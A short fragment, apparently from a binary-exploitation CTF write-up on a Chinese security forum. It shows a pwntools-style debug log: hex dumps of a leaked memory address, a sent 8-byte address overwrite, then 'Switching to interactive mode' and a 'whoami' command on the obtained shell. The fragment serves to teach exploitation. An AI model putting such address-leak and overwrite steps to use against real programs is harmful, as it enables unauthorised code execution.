 00001060  9b 0a 40 00  00 00 00 00  00 00 00 00  00 00 00 00  │··@·│····│····│····│
00001070  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00002000
DEBUG] Received 0x21 bytes:
00000000  49 74 27 73  20 74 69 6d  65 20 74 6f  20 73 61 79  │It's│ tim│e to│ say│
00000010  20 67 6f 6f  64 62 79 65  2e 0a 90 c6  a7 f7 ff 7f  │ goo│dbye│.···│····│
00000020  0a  │·│
00000021
DEBUG] Sent 0x8 bytes:
00000000  47 e1 af f7  ff 7f 00 00  │G···│····││
00000008
*] Switching to interactive mode
whoami
DEBUG] Sent 0x7 bytes:
先知社区